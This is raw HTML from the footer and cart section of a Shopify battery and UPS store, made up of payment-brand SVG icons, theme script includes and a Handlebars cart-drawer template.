														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

														</li><li class="list-payment__item py-1">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
														</li></ul></div>
										</div></div>
							</div>
						</div>
					</div></div>
</footer>


<style> #shopify-section-footer .image_hotline {display: none;} </style></div>
    <div id="shopify-section-quick-link" class="shopify-section velaFramework"></div>
    
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/bootstrap.min.js?v=96883021649720821581693041309"></script>
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/lazysizes.min.js?v=155223123402716617051693041309" async="async"></script>
  
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/vela.js?v=178412857946245171981693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/vela-product.js?v=50154717887115870341693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/magnific-popup.min.js?v=36094560348524307761693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/predictive-search.js?v=83505858690467535521693041309" defer="defer"></script>
    <div class="toast ajaxcart-toast fade hide" role="alert" aria-live="assertive" aria-atomic="true" data-delay="2000">
    <button type="button" class="ajaxcart-toast__close text-white btn-link p-0 border-0 top-0 end-0 position-absolute" data-bs-dismiss="toast" aria-label="Close">
      <svg    aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </button>
  	<div class="toast-body"></div>
</div><div class="drawer__overlay js-drawer-close"></div>
	<div class="js-drawer drawer drawer--right drawer--has-fixed-footer">
		<div class="drawer__header border-bottom border-2 position-relative">
			<div class="drawer__title">Your cart</div>
			<button type="button" class="drawer__close-button js-drawer-close">
				<svg   class="icon-close"  aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
			</button>
		</div>
		<div class="drawer__inner position-absolute overflow-hidden w-100">
			<div class="ajaxcart-container" data-cart-container></div>
		</div>
	</div><div class="js-scroll-to-top scroll-to-top">
			<span><svg  width="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M363.8 264.5L217 412.5c-4.7 4.7-12.3 4.7-17 0l-19.8-19.8c-4.7-4.7-4.7-12.3 0-17L298.7 256 180.2 136.3c-4.7-4.7-4.7-12.3 0-17L200 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17zm-160-17L57 99.5c-4.7-4.7-12.3-4.7-17 0l-19.8 19.8c-4.7 4.7-4.7 12.3 0 17L138.7 256 20.2 375.7c-4.7 4.7-4.7 12.3 0 17L40 412.5c4.7 4.7 12.3 4.7 17 0l146.8-148c4.7-4.7 4.7-12.3 0-17z"/></svg></span>
		</div><div class="quickview"
    data-quickview
    data-stock-show="true"
    data-type-show="true"
    data-vendor-show="false"
  >
    <div class="quickview__overlay" data-quickview-close></div>
    <div class="quickview__content">
      <button type="button" class="quickview__btn-close" data-quickview-close>
        <svg   width="35" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
      </button>
      <div class="quickview__content__inner" data-quickview-container></div>
    </div>
  </div><script id="ajaxcart-template" type="text/template">

  <form action="/cart" method="post" novalidate class="cart ajaxcart ajaxcart--header">
    <div class="ajaxcart__inner">
      {{#items}}
      <div class="ajaxcart__product" data-line="{{line}}">
        <div class="ajaxcart__line-item">
          <div class="ajaxcart__line-item--left">
            <div class="ajaxcart__product-image-wrapper">
              <a href="{{url}}" class="ajaxcart__product-image"><img class="img-fluid" loading="lazy" src="{{img}}" alt="{{name}}"></a>
              
            </div>
          </div>
          <div class="ajaxcart__line-item--right">
            <div class="ajaxcart__product-description">
              <div class="ajaxcart__product-name-wrapper">
                <a href="{{url}}" class="ajaxcart__product-name d-block mb-1"><span>{{{name}}}</span></a>
                {{#if variation}}
                  <span class="ajaxcart__product-meta">{{variation}}</span>
                {{/if}}
                {{#properties}}
                  {{#each this}}
                    {{#if this}}
                      <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                    {{/if}}
                  {{/each}}
                {{/properties}}
                <div class="ajaxcart__product-price-wrapper d-flex product-price">
                  {{#if discountsApplied}}
                  <span class="ajaxcart__price ajaxcart__price--sale">{{{discountedPrice}}}</span>
                  <del class="ajaxcart__price ajaxcart__price--regular ms-1">{{{price}}}</del>
                  {{else}}
                    <span class="ajaxcart__price">{{{price}}}</span>
                  {{/if}}
                  {{#if unitPrice}}
                    <span class="d-none">Unit price</span>
                    <span class="cart__unit-price">
                      
                      <span>{{{ unitPrice.price }}}</span><span aria-hidden="true">/</span><span class="d-none">&nbsp;Translation missing: en.general.accessibility.unit_price_separator&nbsp;</span>{{#if unitPrice.addRefererenceValue }}{{{ unitPrice.reference_value }}}{{/if}}{{{ unitPrice.reference_unit }}}
                    </span>
                  {{/if}}
                </div>
                
                  <div class="drawer__quantity">
                    <div class="ajaxcart__qty vela-qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus vela-qty__adjust vela-qty__adjust--minus" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}" aria-label="Reduce item quantity by one">
                        <svg  class="icon-minus"  viewBox="0 0 10 2" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.625 0H9.79167C9.90677 0 10 0.111875 10 0.25V1.25C10 1.38812 9.90677 1.5 9.79167 1.5H5.625H4.375H0.208333C0.0932292 1.5 0 1.38812 0 1.25V0.25C0 0.111875 0.0932292 0 0.208333 0H4.375H5.625Z" fill="currentColor"/></svg>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num vela-qty__number" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus vela-qty__adjust vela-qty__adjust--plus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}" aria-label="Increase item quantity by one">                       
                        <svg  class="icon-plus"  viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                      </button>
                    </div>
                  </div>
                

                {{#if discountsApplied}}
                  <ul class="product-discount product-discount--ajax-cart" aria-label="Discount">
                    {{#each discounts}}
                      <li class="product-discount__item">
                        <span class="fa fa-tag" aria-hidden="true"></span>{{ this.discount_application.title }} (-{{{ this.formattedAmount }}})
                      </li>
                    {{/each}}
                  </ul>
                {{/if}}
                <a class="ajaxcart__remove" href="javascript:void(0)" data-line="{{line}}" data-cart-remove><svg   class="icon-close"  aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></a>
              </div>
            </div>
          </div>
        </div>
      </div>
      {{/items}}
      
        <div class="ajaxcart__note">
          <label class="ajaxcart__note-label">Order special instructions</label>
          <textarea name="note" class="ajaxcart__note-input form-control">{{note}}</textarea>
        </div>
      
    </div>
    <div class="ajaxcart__footer">
      {{#if cartDiscountsApplied}}
        <div class="ajaxcart__footer-discount">
          {{#each cartDiscounts}}
            <div class="order-discount order-discount--ajax-cart">
              <i class="fa fa-tag" aria-hidden="true"></i>
              <span class="d-none">Discount:</span> {{ this.title }}
            </div>
            <div class="order-discount__value text-right">
              <span class="ajaxcart__price">-{{{ this.formattedAmount }}}</span>
            </div>
          {{/each}}
        </div>
      {{/if}}
      <div class="ajaxcart__footer-price">
        <span class="ajaxcart__subtotal-name">Subtotal</span>
        <span class="ajaxcart__subtotal">{{{totalPrice}}}</span>
      </div>
      <div class="progress ajaxcart__shipping d-none" data-value="20000" data-start="Spend" data-end="for <b>FREE SHIPPING</b>">
        <div class="progress-bar progress-bar-striped progress-bar-animated primary" role="progressbar" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div>
        <span class="free-shipping-content">
          <svg  class="svg-shipping"  aria-hidden="true" focusable="false" data-prefix="far" data-icon="shipping-fast" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" ><path fill="currentColor" d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H120C89.1 0 64 25.1 64 56v40H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H112V56c0-4.4 3.6-8 8-8h240c4.4 0 8 3.6 8 8v312H242.7c-16.6-28.6-47.2-48-82.7-48-17.6 0-33.8 5.1-48 13.3V288H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm256-320h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1zM256 248v-16c0-4.4-3.6-8-8-8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8zm24-56c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240z"></path></svg>
          <span class="ajaxcart__shipping-text">Spend <span class="money" data-currency-usd="$120.00" data-currency="USD">$120.00</span> for <b>FREE SHIPPING</b></span>
        </span>
      </div>
      <p class="ajaxcart__policies">Taxes and shipping calculated at checkout
      </p>
      <div class="ajaxcart__footer-buttons d-flex justify-content-between">
        <button class="btn btn-default cart-modal__btn cart-modal__btn--viewcart" type="submit">
          <span>View Cart</span>
        </button>
        <button class="btn cart-modal__btn cart-modal__btn--checkout" type="submit" name="checkout">
          <span>Check out</span>
        </button>
      </div>
    </div>
  </form>

</script>
